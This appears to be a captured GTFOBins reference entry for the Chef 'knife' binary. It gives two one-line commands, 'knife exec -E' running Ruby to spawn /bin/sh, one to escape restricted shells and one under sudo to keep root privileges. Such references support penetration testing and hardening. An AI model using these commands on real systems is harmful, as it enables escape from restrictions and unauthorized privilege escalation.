 https://gtfobins.github.io/gtfobins/knife/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins CrackStation - Online ...
.. / knife Star 10,559
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'